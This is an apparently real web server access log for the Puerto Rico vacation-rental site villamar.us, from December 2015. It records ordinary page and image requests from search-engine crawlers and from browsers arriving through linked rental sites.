144.76.4.148 - - [21/Dec/2015:22:18:24 -0800] "GET /crashboat_villa_-_aguadilla_pr HTTP/1.1" 200 35798 "-" "Mozilla/5.0 (compatible; MJ12bot/v1.4.5; http://www.majestic12.co.uk/bot.php?+)" "villamar.us"
144.76.4.148 - - [21/Dec/2015:22:18:26 -0800] "GET /mansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr HTTP/1.1" 200 113522 "-" "Mozilla/5.0 (compatible; MJ12bot/v1.4.5; http://www.majestic12.co.uk/bot.php?+)" "villamar.us"
144.76.4.148 - - [21/Dec/2015:22:18:28 -0800] "GET /mansion_villa_bonita_-_actividades_privadas HTTP/1.1" 200 114634 "-" "Mozilla/5.0 (compatible; MJ12bot/v1.4.5; http://www.majestic12.co.uk/bot.php?+)" "villamar.us"
144.76.4.148 - - [21/Dec/2015:22:18:31 -0800] "GET /nosotros HTTP/1.1" 200 23826 "-" "Mozilla/5.0 (compatible; MJ12bot/v1.4.5; http://www.majestic12.co.uk/bot.php?+)" "villamar.us"
108.17.65.157 - - [21/Dec/2015:22:50:24 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_0393.271142844_std.jpg HTTP/1.1" 200 90263 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_11_1) AppleWebKit/601.2.7 (KHTML, like Gecko) Version/9.0.1 Safari/601.2.7" "villamar.us"
108.17.65.157 - - [21/Dec/2015:22:50:25 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9290.271164341_std.jpg HTTP/1.1" 200 48402 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_11_1) AppleWebKit/601.2.7 (KHTML, like Gecko) Version/9.0.1 Safari/601.2.7" "villamar.us"
108.17.65.157 - - [21/Dec/2015:22:50:26 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9254.272144453_std.jpg HTTP/1.1" 200 73873 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_11_1) AppleWebKit/601.2.7 (KHTML, like Gecko) Version/9.0.1 Safari/601.2.7" "villamar.us"
108.17.65.157 - - [21/Dec/2015:22:50:26 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9247.272145614_std.jpg HTTP/1.1" 200 94738 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_11_1) AppleWebKit/601.2.7 (KHTML, like Gecko) Version/9.0.1 Safari/601.2.7" "villamar.us"
108.17.65.157 - - [21/Dec/2015:22:50:26 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9244.272151218_std.jpg HTTP/1.1" 200 83900 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_11_1) AppleWebKit/601.2.7 (KHTML, like Gecko) Version/9.0.1 Safari/601.2.7" "villamar.us"
108.17.65.157 - - [21/Dec/2015:22:50:27 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9250.272150504_std.jpg HTTP/1.1" 200 132809 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_11_1) AppleWebKit/601.2.7 (KHTML, like Gecko) Version/9.0.1 Safari/601.2.7" "villamar.us"
108.17.65.157 - - [21/Dec/2015:22:50:27 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9128.273134422_std.jpg HTTP/1.1" 200 100511 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_11_1) AppleWebKit/601.2.7 (KHTML, like Gecko) Version/9.0.1 Safari/601.2.7" "villamar.us"
108.17.65.157 - - [21/Dec/2015:22:50:28 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9326.273143111_std.jpg HTTP/1.1" 200 87371 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_11_1) AppleWebKit/601.2.7 (KHTML, like Gecko) Version/9.0.1 Safari/601.2.7" "villamar.us"
187.171.191.63 - - [21/Dec/2015:23:00:12 -0800] "GET /yahoo_site_admin/assets/images/FB_IMG_1450488239737_1.35255532_std.jpg HTTP/1.1" 200 120609 "-" "Mozilla/5.0 (Linux; Android 4.4.2; SM-G313ML Build/KOT49H) AppleWebKit/537.36 (KHTML, like Gecko) Version/4.0 Chrome/30.0.0.0 Mobile Safari/537.36 GSA/5.7.14.19.arm" "www.villamar.us"
73.174.198.215 - - [21/Dec/2015:23:22:34 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9161.270180944_std.jpg HTTP/1.1" 200 70448 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_10_5) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.106 Safari/537.36" "villamar.us"
73.174.198.215 - - [21/Dec/2015:23:22:35 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9252.272144755_std.jpg HTTP/1.1" 200 59747 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_10_5) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.106 Safari/537.36" "villamar.us"
73.174.198.215 - - [21/Dec/2015:23:22:35 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9250.272150504_std.jpg HTTP/1.1" 200 132809 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_10_5) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.106 Safari/537.36" "villamar.us"
73.174.198.215 - - [21/Dec/2015:23:22:35 -0800] "GET /yahoo_site_admin/assets/images/rsz_1ifs_9219.272160208_std.jpg HTTP/1.1" 200 63400 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_10_5) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.106 Safari/537.36" "villamar.us"
73.174.198.215 - - [21/Dec/2015:23:22:35 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9307.273140623_std.jpg HTTP/1.1" 200 73108 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_10_5) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.106 Safari/537.36" "villamar.us"
108.200.49.138 - - [21/Dec/2015:23:42:09 -0800] "GET /yahoo_site_admin/assets/images/IMG_20431.34251946_std.jpg HTTP/1.1" 200 79968 "http://rinconprvacationrentals.com/villa_playa_beach_villa_-_aguada_-_aguadilla_-_sleeps_10-20" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_1 like Mac OS X) AppleWebKit/601.1.46 (KHTML, like Gecko) Version/9.0 Mobile/13B143 Safari/601.1" "villamar.us"
108.200.49.138 - - [21/Dec/2015:23:42:10 -0800] "GET /yahoo_site_admin/assets/images/IMG_20761.34252301_std.jpg HTTP/1.1" 200 93156 "http://rinconprvacationrentals.com/villa_playa_beach_villa_-_aguada_-_aguadilla_-_sleeps_10-20" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_1 like Mac OS X) AppleWebKit/601.1.46 (KHTML, like Gecko) Version/9.0 Mobile/13B143 Safari/601.1" "villamar.us"
108.200.49.138 - - [21/Dec/2015:23:42:10 -0800] "GET /yahoo_site_admin/assets/images/IMG_20721.34252420_std.jpg HTTP/1.1" 200 45201 "http://rinconprvacationrentals.com/villa_playa_beach_villa_-_aguada_-_aguadilla_-_sleeps_10-20" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_1 like Mac OS X) AppleWebKit/601.1.46 (KHTML, like Gecko) Version/9.0 Mobile/13B143 Safari/601.1" "villamar.us"
108.200.49.138 - - [21/Dec/2015:23:42:10 -0800] "GET /yahoo_site_admin/assets/images/IMG_20661.34252532_std.jpg HTTP/1.1" 200 59476 "http://rinconprvacationrentals.com/villa_playa_beach_villa_-_aguada_-_aguadilla_-_sleeps_10-20" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_1 like Mac OS X) AppleWebKit/601.1.46 (KHTML, like Gecko) Version/9.0 Mobile/13B143 Safari/601.1" "villamar.us"
108.200.49.138 - - [21/Dec/2015:23:42:10 -0800] "GET /yahoo_site_admin/assets/images/IMG_20521.34254748_std.jpg HTTP/1.1" 200 43749 "http://rinconprvacationrentals.com/villa_playa_beach_villa_-_aguada_-_aguadilla_-_sleeps_10-20" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_1 like Mac OS X) AppleWebKit/601.1.46 (KHTML, like Gecko) Version/9.0 Mobile/13B143 Safari/601.1" "villamar.us"
108.200.49.138 - - [21/Dec/2015:23:42:11 -0800] "GET /yahoo_site_admin/assets/images/IMG_20631.34251702_std.jpg HTTP/1.1" 200 61751 "http://rinconprvacationrentals.com/villa_playa_beach_villa_-_aguada_-_aguadilla_-_sleeps_10-20" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_1 like Mac OS X) AppleWebKit/601.1.46 (KHTML, like Gecko) Version/9.0 Mobile/13B143 Safari/601.1" "villamar.us"
108.200.49.138 - - [21/Dec/2015:23:42:12 -0800] "GET /yahoo_site_admin/assets/images/IMG_20511.34254638_std.jpg HTTP/1.1" 200 60887 "http://rinconprvacationrentals.com/villa_playa_beach_villa_-_aguada_-_aguadilla_-_sleeps_10-20" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_1 like Mac OS X) AppleWebKit/601.1.46 (KHTML, like Gecko) Version/9.0 Mobile/13B143 Safari/601.1" "villamar.us"
40.77.167.37 - - [22/Dec/2015:00:14:58 -0800] "GET /robots.txt HTTP/1.1" 200 38 "-" "Mozilla/5.0 (compatible; bingbot/2.0; +http://www.bing.com/bingbot.htm)" "www.villamar.us"
40.77.167.37 - - [22/Dec/2015:00:15:04 -0800] "GET /mansion_villa_bonita_-_actividades_privadas HTTP/1.1" 200 114634 "-" "Mozilla/5.0 (iPhone; CPU iPhone OS 7_0 like Mac OS X) AppleWebKit/537.51.1 (KHTML, like Gecko) Version/7.0 Mobile/11A465 Safari/9537.53 (compatible; bingbot/2.0;  http://www.bing.com/bingbot.htm)" "www.villamar.us"
40.77.167.37 - - [22/Dec/2015:00:34:48 -0800] "GET /robots.txt HTTP/1.1" 200 38 "-" "Mozilla/5.0 (compatible; bingbot/2.0; +http://www.bing.com/bingbot.htm)" "villamar.us"
40.77.167.37 - - [22/Dec/2015:00:36:07 -0800] "GET /villamar__penthouses_1__2_frente_a_la_playa_de_rincon HTTP/1.1" 200 72610 "-" "Mozilla/5.0 (iPhone; CPU iPhone OS 7_0 like Mac OS X) AppleWebKit/537.51.1 (KHTML, like Gecko) Version/7.0 Mobile/11A465 Safari/9537.53 (compatible; bingbot/2.0;  http://www.bing.com/bingbot.htm)" "villamar.us"
52.0.89.236 - - [22/Dec/2015:01:17:18 -0800] "GET / HTTP/1.1" 200 44468 "-" "Mozilla/5.0 (X11; U; Linux i686; en-US; rv:1.7.5) Gecko/20041107 Firefox/1.0" "www.villamar.us"
146.120.158.223 - - [22/Dec/2015:01:19:07 -0800] "GET /yahoo_site_admin/assets/images/mansion_hacienda_villa_bonita_isabela_aguadilla_pr_west_coast.271131218_std.jpg HTTP/1.1" 200 53039 "http://hd-pix.net" "Mozilla/5.0 (compatible; GWPImages/1.0)" "www.villamar.us"
66.87.78.211 - - [22/Dec/2015:02:18:04 -0800] "GET /yahoo_site_admin/assets/images/water_squirts_at_Hacienda_Villa_Bonita_Isabela_Aguadilla_PR.215115849_std.JPG HTTP/1.1" 200 103098 "http://www.beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_1 like Mac OS X) AppleWebKit/601.1.46 (KHTML, like Gecko) Version/9.0 Mobile/13B143 Safari/601.1" "villamar.us"
66.87.78.211 - - [22/Dec/2015:02:18:04 -0800] "GET /yahoo_site_admin/assets/images/casitas_de_vb.21575655_std.jpe HTTP/1.1" 200 104022 "http://www.beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_1 like Mac OS X) AppleWebKit/601.1.46 (KHTML, like Gecko) Version/9.0 Mobile/13B143 Safari/601.1" "villamar.us"
66.87.78.211 - - [22/Dec/2015:02:18:04 -0800] "GET /yahoo_site_admin/assets/images/10314771_10152002816351746_899319071905599147_n.272144956_std.jpg HTTP/1.1" 200 61603 "http://www.beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_1 like Mac OS X) AppleWebKit/601.1.46 (KHTML, like Gecko) Version/9.0 Mobile/13B143 Safari/601.1" "villamar.us"
66.87.78.211 - - [22/Dec/2015:02:18:06 -0800] "GET /yahoo_site_admin/assets/images/Private_Activities_at_Villa_Bonita_Mansion_PR_West_Coast.215114219_std.jpg HTTP/1.1" 200 55111 "http://www.beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_1 like Mac OS X) AppleWebKit/601.1.46 (KHTML, like Gecko) Version/9.0 Mobile/13B143 Safari/601.1" "villamar.us"
66.87.78.211 - - [22/Dec/2015:02:18:06 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_0387_1.271142322_std.jpg HTTP/1.1" 200 72972 "http://www.beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_1 like Mac OS X) AppleWebKit/601.1.46 (KHTML, like Gecko) Version/9.0 Mobile/13B143 Safari/601.1" "villamar.us"
66.87.78.211 - - [22/Dec/2015:02:18:06 -0800] "GET /yahoo_site_admin/assets/images/rsz_rsz_ifs_0400.272135908_std.jpg HTTP/1.1" 200 84588 "http://www.beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_1 like Mac OS X) AppleWebKit/601.1.46 (KHTML, like Gecko) Version/9.0 Mobile/13B143 Safari/601.1" "villamar.us"
66.87.78.211 - - [22/Dec/2015:02:18:06 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9179.271153630_std.jpg HTTP/1.1" 200 75526 "http://www.beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_1 like Mac OS X) AppleWebKit/601.1.46 (KHTML, like Gecko) Version/9.0 Mobile/13B143 Safari/601.1" "villamar.us"
66.87.78.211 - - [22/Dec/2015:02:18:06 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9267.272133422_std.jpg HTTP/1.1" 200 47370 "http://www.beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_1 like Mac OS X) AppleWebKit/601.1.46 (KHTML, like Gecko) Version/9.0 Mobile/13B143 Safari/601.1" "villamar.us"
66.87.78.211 - - [22/Dec/2015:02:18:06 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9198.271171219_std.jpg HTTP/1.1" 200 91693 "http://www.beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_1 like Mac OS X) AppleWebKit/601.1.46 (KHTML, like Gecko) Version/9.0 Mobile/13B143 Safari/601.1" "villamar.us"
66.87.78.211 - - [22/Dec/2015:02:18:06 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9262.272140300_std.jpg HTTP/1.1" 200 95073 "http://www.beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_1 like Mac OS X) AppleWebKit/601.1.46 (KHTML, like Gecko) Version/9.0 Mobile/13B143 Safari/601.1" "villamar.us"
66.87.78.211 - - [22/Dec/2015:02:18:06 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9183.273135912_std.jpg HTTP/1.1" 200 89028 "http://www.beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_1 like Mac OS X) AppleWebKit/601.1.46 (KHTML, like Gecko) Version/9.0 Mobile/13B143 Safari/601.1" "villamar.us"
66.87.78.211 - - [22/Dec/2015:02:18:06 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9278.272140730_std.jpg HTTP/1.1" 200 83631 "http://www.beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_1 like Mac OS X) AppleWebKit/601.1.46 (KHTML, like Gecko) Version/9.0 Mobile/13B143 Safari/601.1" "villamar.us"
66.87.78.211 - - [22/Dec/2015:02:18:06 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9254.272144453_std.jpg HTTP/1.1" 200 73873 "http://www.beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_1 like Mac OS X) AppleWebKit/601.1.46 (KHTML, like Gecko) Version/9.0 Mobile/13B143 Safari/601.1" "villamar.us"
66.87.78.211 - - [22/Dec/2015:02:18:06 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9257.272143124_std.jpg HTTP/1.1" 200 98748 "http://www.beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_1 like Mac OS X) AppleWebKit/601.1.46 (KHTML, like Gecko) Version/9.0 Mobile/13B143 Safari/601.1" "villamar.us"
66.87.78.211 - - [22/Dec/2015:02:18:06 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9252.272144755_std.jpg HTTP/1.1" 200 59747 "http://www.beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_1 like Mac OS X) AppleWebKit/601.1.46 (KHTML, like Gecko) Version/9.0 Mobile/13B143 Safari/601.1" "villamar.us"
66.87.78.211 - - [22/Dec/2015:02:18:07 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9244.272151218_std.jpg HTTP/1.1" 200 83900 "http://www.beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_1 like Mac OS X) AppleWebKit/601.1.46 (KHTML, like Gecko) Version/9.0 Mobile/13B143 Safari/601.1" "villamar.us"
66.87.78.211 - - [22/Dec/2015:02:18:07 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9243.272151507_std.jpg HTTP/1.1" 200 85373 "http://www.beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_1 like Mac OS X) AppleWebKit/601.1.46 (KHTML, like Gecko) Version/9.0 Mobile/13B143 Safari/601.1" "villamar.us"
66.87.78.211 - - [22/Dec/2015:02:18:08 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9306.273141241_std.jpg HTTP/1.1" 200 81747 "http://www.beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_1 like Mac OS X) AppleWebKit/601.1.46 (KHTML, like Gecko) Version/9.0 Mobile/13B143 Safari/601.1" "villamar.us"
66.87.78.211 - - [22/Dec/2015:02:18:08 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9318.273141946_std.jpg HTTP/1.1" 200 88684 "http://www.beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_1 like Mac OS X) AppleWebKit/601.1.46 (KHTML, like Gecko) Version/9.0 Mobile/13B143 Safari/601.1" "villamar.us"
66.87.78.211 - - [22/Dec/2015:02:18:08 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9326.273143111_std.jpg HTTP/1.1" 200 87371 "http://www.beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_1 like Mac OS X) AppleWebKit/601.1.46 (KHTML, like Gecko) Version/9.0 Mobile/13B143 Safari/601.1" "villamar.us"
66.87.78.211 - - [22/Dec/2015:02:18:08 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9128.273134422_std.jpg HTTP/1.1" 200 100511 "http://www.beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_1 like Mac OS X) AppleWebKit/601.1.46 (KHTML, like Gecko) Version/9.0 Mobile/13B143 Safari/601.1" "villamar.us"
66.87.78.211 - - [22/Dec/2015:02:18:08 -0800] "GET /yahoo_site_admin/assets/images/rsz_1ifs_9219.272160208_std.jpg HTTP/1.1" 200 63400 "http://www.beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_1 like Mac OS X) AppleWebKit/601.1.46 (KHTML, like Gecko) Version/9.0 Mobile/13B143 Safari/601.1" "villamar.us"
66.87.78.211 - - [22/Dec/2015:02:18:08 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9238.272154325_std.jpg HTTP/1.1" 200 94829 "http://www.beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_1 like Mac OS X) AppleWebKit/601.1.46 (KHTML, like Gecko) Version/9.0 Mobile/13B143 Safari/601.1" "villamar.us"
66.87.78.211 - - [22/Dec/2015:02:18:08 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9323.272155208_std.jpg HTTP/1.1" 200 139174 "http://www.beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_1 like Mac OS X) AppleWebKit/601.1.46 (KHTML, like Gecko) Version/9.0 Mobile/13B143 Safari/601.1" "villamar.us"
66.87.78.211 - - [22/Dec/2015:02:18:08 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9307.273140623_std.jpg HTTP/1.1" 200 73108 "http://www.beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_1 like Mac OS X) AppleWebKit/601.1.46 (KHTML, like Gecko) Version/9.0 Mobile/13B143 Safari/601.1" "villamar.us"
66.87.78.211 - - [22/Dec/2015:02:18:09 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9309.273141704_std.jpg HTTP/1.1" 200 83029 "http://www.beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_1 like Mac OS X) AppleWebKit/601.1.46 (KHTML, like Gecko) Version/9.0 Mobile/13B143 Safari/601.1" "villamar.us"
66.87.78.211 - - [22/Dec/2015:02:18:15 -0800] "GET /yahoo_site_admin/assets/images/IMG_20581.34253216_std.jpg HTTP/1.1" 200 50632 "http://www.beachfunpr.com/villa_playa_-_beach_villa_-_aguada_-aguadilla_-_sleeps_10-20" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_1 like Mac OS X) AppleWebKit/601.1.46 (KHTML, like Gecko) Version/9.0 Mobile/13B143 Safari/601.1" "villamar.us"
66.87.78.211 - - [22/Dec/2015:02:18:15 -0800] "GET /yahoo_site_admin/assets/images/IMG_21151.34252844_std.jpg HTTP/1.1" 200 46176 "http://www.beachfunpr.com/villa_playa_-_beach_villa_-_aguada_-aguadilla_-_sleeps_10-20" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_1 like Mac OS X) AppleWebKit/601.1.46 (KHTML, like Gecko) Version/9.0 Mobile/13B143 Safari/601.1" "villamar.us"
66.87.78.211 - - [22/Dec/2015:02:18:15 -0800] "GET /yahoo_site_admin/assets/images/IMG_20971.34250318_std.jpg HTTP/1.1" 200 51802 "http://www.beachfunpr.com/villa_playa_-_beach_villa_-_aguada_-aguadilla_-_sleeps_10-20" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_1 like Mac OS X) AppleWebKit/601.1.46 (KHTML, like Gecko) Version/9.0 Mobile/13B143 Safari/601.1" "villamar.us"
66.87.78.211 - - [22/Dec/2015:02:18:15 -0800] "GET /yahoo_site_admin/assets/images/IMG_20811.34250512_std.jpg HTTP/1.1" 200 61295 "http://www.beachfunpr.com/villa_playa_-_beach_villa_-_aguada_-aguadilla_-_sleeps_10-20" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_1 like Mac OS X) AppleWebKit/601.1.46 (KHTML, like Gecko) Version/9.0 Mobile/13B143 Safari/601.1" "villamar.us"
66.87.78.211 - - [22/Dec/2015:02:18:15 -0800] "GET /yahoo_site_admin/assets/images/IMG_21051.34253330_std.jpg HTTP/1.1" 200 58986 "http://www.beachfunpr.com/villa_playa_-_beach_villa_-_aguada_-aguadilla_-_sleeps_10-20" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_1 like Mac OS X) AppleWebKit/601.1.46 (KHTML, like Gecko) Version/9.0 Mobile/13B143 Safari/601.1" "villamar.us"
66.87.78.211 - - [22/Dec/2015:02:18:16 -0800] "GET /yahoo_site_admin/assets/images/IMG_21021.34253419_std.jpg HTTP/1.1" 200 61584 "http://www.beachfunpr.com/villa_playa_-_beach_villa_-_aguada_-aguadilla_-_sleeps_10-20" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_1 like Mac OS X) AppleWebKit/601.1.46 (KHTML, like Gecko) Version/9.0 Mobile/13B143 Safari/601.1" "villamar.us"
66.87.78.211 - - [22/Dec/2015:02:18:16 -0800] "GET /yahoo_site_admin/assets/images/IMG_20531.34254137_std.jpg HTTP/1.1" 200 46593 "http://www.beachfunpr.com/villa_playa_-_beach_villa_-_aguada_-aguadilla_-_sleeps_10-20" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_1 like Mac OS X) AppleWebKit/601.1.46 (KHTML, like Gecko) Version/9.0 Mobile/13B143 Safari/601.1" "villamar.us"
66.87.78.211 - - [22/Dec/2015:02:18:16 -0800] "GET /yahoo_site_admin/assets/images/villa_playa_aguada_gazebo.34253953_std.jpg HTTP/1.1" 200 74215 "http://www.beachfunpr.com/villa_playa_-_beach_villa_-_aguada_-aguadilla_-_sleeps_10-20" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_1 like Mac OS X) AppleWebKit/601.1.46 (KHTML, like Gecko) Version/9.0 Mobile/13B143 Safari/601.1" "villamar.us"
66.87.78.211 - - [22/Dec/2015:02:18:16 -0800] "GET /yahoo_site_admin/assets/images/IMG_21191.34253533_std.jpg HTTP/1.1" 200 81226 "http://www.beachfunpr.com/villa_playa_-_beach_villa_-_aguada_-aguadilla_-_sleeps_10-20" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_1 like Mac OS X) AppleWebKit/601.1.46 (KHTML, like Gecko) Version/9.0 Mobile/13B143 Safari/601.1" "villamar.us"
66.87.78.211 - - [22/Dec/2015:02:18:16 -0800] "GET /yahoo_site_admin/assets/images/IMG_21221.34253846_std.jpg HTTP/1.1" 200 225076 "http://www.beachfunpr.com/villa_playa_-_beach_villa_-_aguada_-aguadilla_-_sleeps_10-20" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_1 like Mac OS X) AppleWebKit/601.1.46 (KHTML, like Gecko) Version/9.0 Mobile/13B143 Safari/601.1" "villamar.us"
66.87.78.211 - - [22/Dec/2015:02:18:16 -0800] "GET /yahoo_site_admin/assets/images/IMG_20631.34251702_std.jpg HTTP/1.1" 200 61751 "http://www.beachfunpr.com/villa_playa_-_beach_villa_-_aguada_-aguadilla_-_sleeps_10-20" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_1 like Mac OS X) AppleWebKit/601.1.46 (KHTML, like Gecko) Version/9.0 Mobile/13B143 Safari/601.1" "villamar.us"
66.87.78.211 - - [22/Dec/2015:02:18:16 -0800] "GET /yahoo_site_admin/assets/images/IMG_20771.34251552_std.jpg HTTP/1.1" 200 68074 "http://www.beachfunpr.com/villa_playa_-_beach_villa_-_aguada_-aguadilla_-_sleeps_10-20" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_1 like Mac OS X) AppleWebKit/601.1.46 (KHTML, like Gecko) Version/9.0 Mobile/13B143 Safari/601.1" "villamar.us"
66.87.78.211 - - [22/Dec/2015:02:18:16 -0800] "GET /yahoo_site_admin/assets/images/IMG_20481.34251837_std.jpg HTTP/1.1" 200 66154 "http://www.beachfunpr.com/villa_playa_-_beach_villa_-_aguada_-aguadilla_-_sleeps_10-20" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_1 like Mac OS X) AppleWebKit/601.1.46 (KHTML, like Gecko) Version/9.0 Mobile/13B143 Safari/601.1" "villamar.us"
